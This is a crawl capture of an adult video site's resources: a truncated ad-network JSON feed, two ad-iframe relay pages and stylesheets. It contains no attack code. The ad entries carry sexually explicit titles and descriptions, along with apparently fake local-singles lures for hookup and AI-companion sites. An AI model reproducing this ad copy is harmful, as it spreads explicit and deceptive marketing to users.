50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=H4sIAAAAAAAAA11RSW7bQBD8DW.[base64].fubzNPW6qTARqEK7qUJ16AfjT9ZaI7cEVN6afRGWJalje9r.RHVZg2raBXPqQu_cB5EaVIROPi03ZngB44BGMFoLnbEu9D0YnPXQn8yAPHCx3Ka_0nSfPhlFf1_uNnfTUNbz_4fH4rdAdg1J6GHYNdNQ_E_W8bTAx_XbcK30hr6.BUFgi.AZNgVNLvr.9cHsWQqA4GWZFbDM9lUFK8B3TSpqUPKkSfcvD.m3L5EbgxVqTuX7ZRRLQJEBeUpBSkgSGZhjmgFMk.jIH3WvfQ7iOI6GUeQg.uzyxzgr5OAv4S0iVEkQQywE4iKLMwJphlkWy1jCfxxiBzAtAgAA"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/feb4fc9a87040390d58ee967aec850d2d045d61c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/61b46f6570d89151ce4f7d88eb02cb7909d28542.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VT227bMAz9Fb_kMYbukh_XdkW7rLclTrO8FLLkJMZ8USQ7bQJ9_Oi0WIcNsiSKh4ckDmEpJFOMRBR3fe_ChH6ZkGv4Xl9f01C127rc1JXvU9M14K11a8EJ1rZVEqMJvR78VLtquil7s5vuqr6yE3rV.6GcENE7oxt39pDSljozeMoLxafMGjnVBVJTlmXU8oKUKpPACEPxOBR1FXalBxbLFGaZAMDUlfnV6y04O2_vi5v7AvZ6ebPOGTc0p8.nnC6Hpgn7ru33zj6uFvaH5jjvvVvNB._sTCyR38..0eViifPT8.D29dCEcAako_OhtndjjGsfcNfSDnfek.B8gLS4Db4nkLilPQ7IzuSjlCt558rs59vF7cWpXRyBf64x1htNfRzE0JDheX1q5_.CS3Qaze83L.0xr26zp5fBcLKh5EDW80y8VZdPV26Vr0VuzBzJOV2cFiddFJpwxNGRyCUhoni4kjAwcQky62rbgjryY6AwUSxFJpgSCEdd16bWIVQmdZ1vI1YpVrAlTyWPGG5KFGfxQ_DIkRozoCjY.YoYVoyUkmgoKamhQljJhMwwNkQKZYENQzSygGjyXz1oBmcMAyRYRlVMPgOSMSA5VLbsQoKlVElwpW8Sp31_TBod.tInm6puEix4lsRIzh2hyOHNsAKLcZQBM44YQfEDH5eCtt8tjM_EqKSALkjk78.Yz7_8Ff.5yHiwlIDKhFFGOMf865RHlIKccCDEFOKYUoqlEhj_KRTSRm.DP4y_zFm0d8pnGweo_jCLWBSMKkjLNpgrYawGZRXBWkphqdr8BogL66CaAwAA&cb=e2e_697ab1d972f6d2.30913724","title":"\ud83d\udc8b Lisa (34 Columbus)  \ud83d\udfe2  \"Come fuck me...\"","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4981496&clicktag=[base64]&Campaign=7674842","image_position":"100% 0%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/cda226a0f5a7d03c871d8c555145379341722f9b.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/f8212595c447b46903f6fcbacf17a716f67470f5.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VTyW7bMBD9FV18tMF9OTZJg6RutjqSXV8CipQdoZLMkJITC_z4jp2gKVqMKA3nzfLwBpJCIkFYQum5732c0C8TcgnP6.vrLNbdtqk2TR36md21EG1M5yAI3rZTEqMJvRzC1Ph6uql6.zx9rvvaTehFH4ZqQkTvrWn9KUIqVxlt8ZSXik.Zs3JqSqSmTGvqeEkqpSVUxKG8H8qmjs9VgCqmFWZaAGCb2v7qzRaCu.Buy6vbEs66uFrnjFua0.WY02Jo2.jb0A_B3a8e3Q_Dcd4Hv1oMwbu5KFB4mX.jxWOB83E5.JdmaGM8AdLTxdC4m2OO7.7wrqM7vAuBRB8itMVdDD3pX3xHexyRm8t7KVfyxlf659vZ9dnYPR6g_jTjOO_omsMghpYMy_XYLf4FCzQe3e9XT90hr6_1w9NgOdlQsifrhRZv9fnDhV8tH2lBzIHahcyXq7LE49LYIi_ycRztWsjhQsLCxDnIbOptB.[base64].p3mctWYbw_74m5yEei_5HL2HiXfzJDeSmLJEwpWyElZwUiLnOC1xKUlF9G9omvlAjgMAAA--&cb=e2e_697ab1d9731a21.24504734","title":"I'm 46, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Single Milfs \ud83d\udccd Columbus","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4981496&clicktag=[base64]&Campaign=7670624","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/e76d6c316012b3f1e0d910a2302fceca29b71278.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/184e833615ef89d90878356ac50d97937c933ff1.webp","url":"https:\/\/s.magsrv.com\/click.php?d=[base64].CZnXuBp3SuBOwDvQmdjgSn.yovWosGKIX7prYrTO3Dielf8Vsnti8MGmW1836QIjqX9Gf5OMav5zdF.VzlmNia_D69vk_x3a6utzEXGYvZ.hiz1VA3u6a1Q93lj9vN_e1CQNybbrMYTJfP5YqYl_kPtlquID6uh.5lN9TWngKqY4thl9_5nK55gLZhLbTGUNsZrFdDY01P.5euYT1Yks_Vo1IbddcV0c_D5c3lsVkuj1jg1MQ39GbyOsihpsN6e2wWn4MrcvTm7fVz8xpXN9HT85AJWjK6p9tFJA_V9GnWbVJJknQZA8BWyjhd0s16uZWg1zQhhC70w0zhbLLW9v4PhYQQcKhJUDKSXEtEnybpQIeg8VUiVMK9Sc.d1eFQYL4CcSdxE.cAl3OMUZcxWrCMSZkrLnETZFRJnWvBaaEzlWI2_dIPyVDOKXeYC4S74D0h8AnBqJvAqyY4aSY4KSYY9RJ4tQReK4FzIyPiBGIOGi0uSIQ7kSDFPtSdE_zSyHu0ADCKJ9FKIkPqxAgd3pb_8t8XPW0KyfdvwuFMwZ0H.6.eDevklzV7f8FPwxmz3rvtscnD3KVaJblKCSnwIkYiyyBP00KLnJdppCn8BV5H.FJEBAAA&cb=e2e_697ab1d9733dd2.95155949","title":"Turn Your Fantasies into Reality on GirlfriendGPT","description":"Blow Job or Titjob, Deepthroat or Spreading Pussy. Bring your Fantasies to life","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f667ff2698ab1a0c4dfca0?sub1=120237914&sub2=allclassic.porn&sub3=508&sub4=7751464&sub5=USA&sub6=935580&sub7=4981496&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=allclassic,porn,videos,1778,sperm,party,master,film,1659&sub14=https:\/\/allclassic.porn&ref_id=[base64]&cost=0.0001","image_position":"50% 50%","size":""}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/iframe.php?url=H4sIAAAAAAAAA11RyW7bMBT8G90acxFFq4BQNEkLu07SBrKW6hJwk0NYC83FsYx.fKUAueTwgHmY92aAmVfvjfu6WgmrmNdndeOOPZPsRoz96k3Lg_JudY5XxTBz1rHuGwt.NB2bMtZ1kX8NPc_1Ve3UlPVayk5Fnh2yg7adi4JTdiszka4FwWgteYKRwgohIUAr4oThlEnE4rhtiUJSJJIgyFFMIJcyJmnMRNrG64i1re408.qu0.I4K45WPvHNE5.nKTdNEROBC4D2ZZWHfjD.ZK01ckdg4a2p87AsSQnsafcLl_sSFtcqmFMXeufeCWpwHjr5uNyY4TccBzzC0VrkjHWh7.HgrEf.ZAbsoQNyR_9QWtNHo9K_l9vt7XXYl_P_u8fit0A2hST0KFTNdcg_kyW4LvBh8zJMhd6mzy9BENRidEZNniYXffd8b.oG1Q0FdVUgXlV1lSRIcM4AbsA0IUimcE._f4ncGKxQcyo_LqNYAooMzGgKKSFJZFAWxxQSCqIjf9C99hkEAETDKDIYfXT5c5wVMviPMpJKvJaIt3CNWtAms44UCgqpmEzJf8iWe_8tAgAA
body_size: 1144
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: '7ec4f6b5f97488e4ff73ca1953db7911', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4471570&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/iframe.php?url=H4sIAAAAAAAAA11RSW7bQBD8DW.xOBvJCUAYsZ1AirzE4CKFF2M2ygNxGc2iSEQeH9KALzk0UI3qrgKq3r037utqJaxiXp_VjTv2TLIbMfarP1oelHerM15Vw8xZx7pbFvxoOnbNWddF_j30vNCT2qpr3mspOxV5dsgP2nYuCk7ZjcwFzQRBMJM8QVAhBaEQcStwwhBlEjKM25YoKEUiCQQcYgK4lJhQzARtcRaxttWdZl7dd1ocZ8XRyme.fubzNPW6qTARqEK7qUJ16AfjT9ZaI7cEVN6afRGWJalje9r.RHVZg2raBXPqQu_cB5EaVIROPi03ZngB44BGMFoLnbEu9D0YnPXQn8yAPHCx3Ka_0nSfPhlFf1_uNnfTUNbz_4fH4rdAdg1J6GHYNdNQ_E_W8bTAx_XbcK30hr6.BUFgi.AZNgVNLvr.9cHsWQqA4GWZFbDM9lUFK8B3TSpqUPKkSfcvD.m3L5EbgxVqTuX7ZRRLQJEBeUpBSkgSGZhjmgFMk.jIH3WvfQ7iOI6GUeQg.uzyxzgr5OAv4S0iVEkQQywE4iKLMwJphlkWy1jCfxxiBzAtAgAA
body_size: 1145
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: '9e8d7d8c680ac5fddf54c08fa2873ea8', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4981496&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: text/css
request_url: https://allclassic.porn/css/line-awesome.min.css
body_size: 2352
content:
.la{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.la-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.la-sm{font-size:.875em}.la-1x{font-size:1em}.la-2x{font-size:2em}.la-3x{font-size:3em}.la-4x{font-size:4em}.la-5x{font-size:5em}.la-6x{font-size:6em}.la-7x{font-size:7em}.la-8x{font-size:8em}.la-9x{font-size:9em}.la-10x{font-size:10em}.la-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.la-ul>li{position:relative}.la-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.la-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}@-webkit-keyframes la-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes la-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.la-500px:before{content:"\f26e"}.la-ad:before{content:"\f641"}.la-align-center:before{content:"\f037"}.la-align-left:before{content:"\f036"}.la-align-right:before{content:"\f038"}.la-angle-double-down:before{content:"\f103"}.la-angle-double-left:before{content:"\f100"}.la-angle-double-right:before{content:"\f101"}.la-angle-double-up:before{content:"\f102"}.la-angle-down:before{content:"\f107"}.la-angle-left:before{content:"\f104"}.la-angle-right:before{content:"\f105"}.la-angle-up:before{content:"\f106"}.la-backward:before{content:"\f04a"}.la-bars:before{content:"\f0c9"}.la-bold:before{content:"\f032"}.la-border-all:before{content:"\f84c"}.la-border-none:before{content:"\f850"}.la-border-style:before{content:"\f853"}.la-box:before{content:"\f466"}.la-cat:before{content:"\f6be"}.la-cc-discover:before{content:"\f1f2"}.la-child:before{content:"\f1ae"}.la-circle:before{content:"\f111"}.la-city:before{content:"\f64f"}.la-clock:before{content:"\f017"}.la-copy:before{content:"\f0c5"}.la-copyright:before{content:"\f1f9"}.la-css3:before{content:"\f13c"}.la-css3-alt:before{content:"\f38b"}.la-d-and-d:before{content:"\f38d"}.la-database:before{content:"\f1c0"}.la-eye:before{content:"\f06e"}.la-female:before{content:"\f182"}.la-file:before{content:"\f15b"}.la-file-alt:before{content:"\f15c"}.la-file-image:before{content:"\f1c5"}.la-file-upload:before{content:"\f574"}.la-file-video:before{content:"\f1c8"}.la-film:before{content:"\f008"}.la-filter:before{content:"\f0b0"}.la-fire:before{content:"\f06d"}.la-fire-alt:before{content:"\f7e4"}.la-first-order:before{content:"\f2b0"}.la-first-order-alt:before{content:"\f50a"}.la-flag:before{content:"\f024"}.la-flag-usa:before{content:"\f74d"}.la-font:before{content:"\f031"}.la-font-awesome:before{content:"\f2b4"}.la-font-awesome-alt:before{content:"\f35c"}.la-font-awesome-flag:before{content:"\f425"}.la-font-awesome-logo-full:before{content:"\f4e6"}.la-forward:before{content:"\f04e"}.la-google:before{content:"\f1a0"}.la-google-play:before{content:"\f3ab"}.la-google-plus:before{content:"\f2b3"}.la-google-plus-g:before{content:"\f0d5"}.la-heading:before{content:"\f1dc"}.la-heart:before{content:"\f004"}.la-home:before{content:"\f015"}.la-html5:before{content:"\f13b"}.la-i-cursor:before{content:"\f246"}.la-id-badge:before{content:"\f2c1"}.la-image:before{content:"\f03e"}.la-images:before{content:"\f302"}.la-industry:before{content:"\f275"}.la-info:before{content:"\f129"}.la-info-circle:before{content:"\f05a"}.la-js:before{content:"\f3b8"}.la-line:before{content:"\f3c0"}.la-link:before{content:"\f0c1"}.la-list:before{content:"\f03a"}.la-list-alt:before{content:"\f022"}.la-list-ul:before{content:"\f0ca"}.la-male:before{content:"\f183"}.la-medium:before{content:"\f23a"}.la-medium-m:before{content:"\f3c7"}.la-minus:before{content:"\f068"}.la-minus-circle:before{content:"\f056"}.la-mobile:before{content:"\f10b"}.la-mobile-alt:before{content:"\f3cd"}.la-moon:before{content:"\f186"}.la-page4:before{content:"\f3d7"}.la-pause:before{content:"\f04c"}.la-pause-circle:before{content:"\f28b"}.la-php:before{content:"\f457"}.la-play:before{content:"\f04b"}.la-play-circle:before{content:"\f144"}.la-plus:before{content:"\f067"}.la-plus-circle:before{content:"\f055"}.la-random:before{content:"\f074"}.la-remove-format:before{content:"\f87d"}.la-rss:before{content:"\f09e"}.la-school:before{content:"\f549"}.la-search:before{content:"\f002"}.la-search-location:before{content:"\f689"}.la-search-minus:before{content:"\f010"}.la-search-plus:before{content:"\f00e"}.la-sign:before{content:"\f4d9"}.la-sign-in-alt:before{content:"\f2f6"}.la-socks:before{content:"\f696"}.la-sort:before{content:"\f0dc"}.la-sort-alpha-down:before{content:"\f15d"}.la-sort-alpha-down-alt:before{content:"\f881"}.la-sort-alpha-up:before{content:"\f15e"}.la-sort-alpha-up-alt:before{content:"\f882"}.la-sort-down:before{content:"\f0dd"}.la-sort-up:before{content:"\f0de"}.la-star:before{content:"\f005"}.la-step-backward:before{content:"\f048"}.la-step-forward:before{content:"\f051"}.la-tag:before{content:"\f02b"}.la-tags:before{content:"\f02c"}.la-text-height:before{content:"\f034"}.la-text-width:before{content:"\f035"}.la-th:before{content:"\f00a"}.la-th-list:before{content:"\f00b"}.la-thumbs-down:before{content:"\f165"}.la-thumbs-up:before{content:"\f164"}.la-toggle-off:before{content:"\f204"}.la-toggle-on:before{content:"\f205"}.la-underline:before{content:"\f0cd"}.la-upload:before{content:"\f093"}.la-user:before{content:"\f007"}.la-user-alt:before{content:"\f406"}.la-user-circle:before{content:"\f2bd"}



.la-user-clock:before{content:"\f4fd"}.la-user-minus:before{content:"\f503"}.la-user-plus:before{content:"\f234"}.la-user-tag:before{content:"\f507"}.la-video:before{content:"\f03d"}.la-weight:before{content:"\f496"}.la-window-close:before{content:"\f410"}.la-yandex:before{content:"\f413"}@font-face{font-family:'Line Awesome Brands';font-style:normal;font-weight:400;font-display:swap;src:url(https://allclassic.porn/fonts/la-brands-400.eot);src:url(https://allclassic.porn/fonts/la-brands-400.eot?#iefix) format("embedded-opentype"),url(https://allclassic.porn/fonts/la-brands-400.woff2) format("woff2"),url(https://allclassic.porn/fonts/la-brands-400.woff) format("woff"),url(https://allclassic.porn/fonts/la-brands-400.ttf) format("truetype"),url(https://allclassic.porn/fonts/la-brands-400.svg#lineawesome) format("svg")}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:400;font-display:swap;src:url(https://allclassic.porn/fonts/la-regular-400.eot);src:url(https://allclassic.porn/fonts/la-regular-400.eot?#iefix) format("embedded-opentype"),url(https://allclassic.porn/fonts/la-regular-400.woff2) format("woff2"),url(https://allclassic.porn/fonts/la-regular-400.woff) format("woff"),url(https://allclassic.porn/fonts/la-regular-400.ttf) format("truetype"),url(https://allclassic.porn/fonts/la-regular-400.svg#lineawesome) format("svg")}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-display:swap;src:url(https://allclassic.porn/fonts/la-solid-900.eot);src:url(https://allclassic.porn/fonts/la-solid-900.eot?#iefix) format("embedded-opentype"),url(https://allclassic.porn/fonts/la-solid-900.woff2) format("woff2"),url(https://allclassic.porn/fonts/la-solid-900.woff) format("woff"),url(https://allclassic.porn/fonts/la-solid-900.ttf) format("truetype"),url(https://allclassic.porn/fonts/la-solid-900.svg#lineawesome) format("svg")}.la{font-family:'Line Awesome Free';font-weight:900}.la.la-star-o{font-family:'Line Awesome Free';font-weight:400}.la.la-star-o:before{content:"\f005"}.la.la-remove:before{content:"\f00d"}.la.la-close:before{content:"\f00d"}.la.la-file-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-o:before{content:"\f15b"}.la.la-clock-o{font-family:'Line Awesome Free';font-weight:400}.la.la-clock-o:before{content:"\f017"}.la.la-play-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-play-circle-o:before{content:"\f144"}.la.la-list-alt{font-family:'Line Awesome Free';font-weight:400}.la.la-image{font-family:'Line Awesome Free';font-weight:400}.la.la-image:before{content:"\f03e"}.la.la-mail-forward:before{content:"\f064"}.la.la-eye{font-family:'Line Awesome Free';font-weight:400}.la.la-thumbs-o-up{font-family:'Line Awesome Free';font-weight:400}.la.la-thumbs-o-up:before{content:"\f164"}.la.la-thumbs-o-down{font-family:'Line Awesome Free';font-weight:400}.la.la-thumbs-o-down:before{content:"\f165"}.la.la-heart-o{font-family:'Line Awesome Free';font-weight:400}.la.la-heart-o:before{content:"\f004"}.la.la-sign-in:before{content:"\f2f6"}.la.la-group:before{content:"\f0c0"}.la.la-google-plus{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus:before{content:"\f0d5"}.la.la-file-text-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-text-o:before{content:"\f15c"}.la.la-mobile:before{content:"\f3cd"}.la.la-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-circle-o:before{content:"\f111"}.la.la-flag-o{font-family:'Line Awesome Free';font-weight:400}.la.la-flag-o:before{content:"\f024"}.la.la-html5{font-family:'Line Awesome Brands';font-weight:400}.la.la-css3{font-family:'Line Awesome Brands';font-weight:400}.la.la-toggle-down{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-down:before{content:"\f150"}.la.la-toggle-up{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-up:before{content:"\f151"}.la.la-toggle-right{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-right:before{content:"\f152"}.la.la-rub:before{content:"\f158"}.la.la-file-text:before{content:"\f15c"}.la.la-moon-o{font-family:'Line Awesome Free';font-weight:400}.la.la-moon-o:before{content:"\f186"}.la.la-toggle-left{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-left:before{content:"\f191"}.la.la-google{font-family:'Line Awesome Brands';font-weight:400}.la.la-cab:before{content:"\f1ba"}.la.la-file-image-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-image-o:before{content:"\f1c5"}.la.la-file-sound-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-sound-o:before{content:"\f1c7"}.la.la-file-video-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-video-o:before{content:"\f1c8"}.la.la-file-movie-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-movie-o:before{content:"\f1c8"}.la.la-header:before{content:"\f1dc"}.la.la-cc-discover{font-family:'Line Awesome Brands';font-weight:400}.la.la-copyright{font-family:'Line Awesome Free';font-weight:400}.la.la-cc{font-family:'Line Awesome Free';font-weight:400}.la.la-cc:before{content:"\f20a"}.la.la-medium{font-family:'Line Awesome Brands';font-weight:400}.la.la-500px{font-family:'Line Awesome Brands';font-weight:400}.la.la-pause-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-pause-circle-o:before{content:"\f28b"}.la.la-first-order{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus-circle{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus-circle:before{content:"\f2b3"}.la.la-font-awesome{font-family:'Line Awesome Brands';font-weight:400}.la.la-fa{font-family:'Line Awesome Brands';font-weight:400}.la.la-fa:before{content:"\f2b4"}.la.la-user-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-user-circle-o:before{content:"\f2bd"}.la.la-user-o{font-family:'Line Awesome Free';font-weight:400}.la.la-user-o:before{content:"\f007"}.la.la-id-badge{font-family:'Line Awesome Free';font-weight:400}.la.la-s15:before{content:"\f2cd"}.la.la-window-close-o{font-family:'Line Awesome Free';font-weight:400}.la.la-window-close-o:before{content:"\f410"}
.la-user-vote:before{content:"\f164"}.la-user-vote-down:before{content:"\f165"}.la-arrow-right:before{content:"\f101"} 

--- FILE ---
content_type: text/css
request_url: https://allclassic.porn/css/main.css?v=1769648598
body_size: 15840
content:
* {
  outline: none;
}

html {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  scroll-behavior: smooth;
}

body {
  background-color: #fff;
 /* font-family: 'PT Sans', sans-serif;*/
 font-family: Arial,Helvetica,sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #080e10;
  line-height: 1.3;
}
.watch {text-align:center;}
img {
  max-width: 100%;
}

.theme-alt body {
  background-color: #0d1416;
  color: #a0a0a0;
}

.container {
  width: 100%;
  max-width: 1493px;
  padding-right: 10px;
  padding-left: 10px;
  margin-right: auto;
  margin-left: auto;
  box-sizing: border-box;
}

a {
  font-weight: 400;
  color: #1a2e35;
  text-decoration: none;
}

.theme-alt a {
  color: #fff;
}
.description-container a {
  text-decoration: underline;
  color: red;
}
a:hover {
  text-decoration: underline;
  color:#e50000;
}

p a {
  font-weight: 400;
  color: #1a2e35;
  text-decoration: underline;
}


h1, h2, h3, h4, .h1, .h2, .h3, .h4 {
  margin: 10px 0;
  font-weight: 700;
  line-height: 1.15;
}

.theme-alt h1, .theme-alt h2, .theme-alt h3, .theme-alt h4, .theme-alt .h1, .theme-alt .h2, .theme-alt .h3, .theme-alt .h4 {
  color: #fff;
}

h1, .h1 {
  font-size: 30px;
}

h2, .h2 {
  font-size: 24px;
}

h3, .h3 {
  font-size: 18px;
}

h4, .h4 {
  font-size: 16px;
}

p {
  margin: 10px 0;
}

.input-text {
  width: 100%;
  height: 44px;
  padding: 0 15px;
  box-sizing: border-box;
border: 1px dotted #c4c7c7;
  border-radius: 5px;
  /* background-color: #f5f5f5; */
  font-size: 14px;
}

.input-text:focus {
  border: 1px solid #ccc;
}

.theme-alt .input-text:focus {
  border-color: transparent;
}

input:focus::-webkit-input-placeholder { color:transparent; }
textarea:focus::-webkit-input-placeholder { color:transparent; }


.input-text-small {
  height: 32px;
  padding: 0 10px;
}

.input-text-lg {
  height: 48px;
}

textarea.input-text {
  height: auto;
  padding: 10px;
  min-height: 80px;
  resize: vertical;
}

.contact  textarea {
  box-sizing: border-box;
  border-radius: 5px;
  font-size: 14px;
    display: block;
    min-height: 120px;
    max-width: 710px;
    width: 100%;
    border: 1px solid #cdcdcd;
    color: #afafaf;
    padding: 12px 124px 12px 18px;
    -webkit-transition: border-color .3s;
    -o-transition: border-color .3s;
    transition: border-color .3s;
}



select.input-text {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  position: relative;
  background-image: url(../images/angle-down.svg);
  background-position: right;
  background-repeat: no-repeat;
  background-size: 32px auto;
}

select::-ms-expand {
  display: none;
}

.input-checkbox {
  display: none;
  box-sizing: border-box;
  padding: 0;
}

.input-checkbox + label {
  margin: 0;
  display: inline-block;
  cursor: pointer;
  display: -webkit-box;
  display: flex;
}

.input-checkbox + label span {
  position: relative;
  display: inline-block;
  width: 16px;
  height: 16px;
  margin: 0 6px 0 0;
  vertical-align: top;
  box-sizing: border-box;
  border: 2px solid #080e10;
  cursor: pointer;
}

.input-checkbox:checked + label span::after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  width: 22px;
  height: 22px;
  display: block;
  background: url(../images/check-square.svg) no-repeat center;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.theme-alt .input-checkbox + label span {
  border-color: #fff;
}

.theme-alt .input-checkbox:checked + label span::after {
  background-image: url(../images/check-square-alt.svg);
}

.input-container {
  margin: 0 0 10px 0;
}

.checkbox-container {
  text-align: left;
}

.btn {
  height: 44px;
  padding: 0 20px;
  display: inline-block;
  box-sizing: border-box;
  border: 0;
  border-radius: 5px;
  background-color: #e50000;
  font-weight: 700;
  color: #fff;
  text-align: center;
  line-height: 44px;
  cursor: pointer;
}

.btn-light {
  background-color: #e8eaea;
  color: #080e10;
}

.theme-alt .btn-light {
  background-color: #252b2d;
  color: #fff;
}

.btn-link {
  background-color: transparent;
  color: #080e10;
}

.theme-alt .btn-link {
  color: #fff;
}

.btn:hover {
  background-color: #bc0303;
  text-decoration: none;
}

.btn-light:hover {
  background-color: #efefef;
  color: #080e10;
}

.theme-alt .btn-light:hover {
  background-color: #252b2d;
  color: #fff;
}

.btn-link:hover {
  background-color: transparent;
  color: #080e10;
  opacity: 0.8;
}

.theme-alt .btn-link:hover {
  color: #fff;
}

.btn-large {
  height: 48px;
  line-height: 48px;
}

.btn-small {
  height: 34px;
  font-size: 14px;
  line-height: 34px;
}

.btn-xsmall {
  height: 26px;
  font-size: 13px;
  line-height: 26px;
}

.text-accent {
  color: #e50000;
}

.wrapper {
  position: relative;
  width: 100%;
  min-height: 100vh;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  overflow-x: hidden;
}

.main {
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.dropdown {
  position: relative;
}

.dropdown-toggle.toggled .la-angle-down {
  -webkit-transform: scaleY(-1);
          transform: scaleY(-1);
}

.dropdown-container {
  position: absolute;
  left: 0;
  min-width: 120px;
  padding: 24px;
  box-sizing: border-box;
  display: none;
  border: 1px solid #fff;
  border-radius: 7px;
  box-shadow: 0 0 10px 0 rgba(26, 46, 53, 0.25);
  background-color: #f5f5f5;
  font-size: 14px;
  color: #080e10;
  z-index: 3;
}

.theme-alt .dropdown-container {
  border: 0;
  background-color: #252b2d;
  color: #fff;
}

.dropdown.toggled .dropdown-container {
  display: block;
}

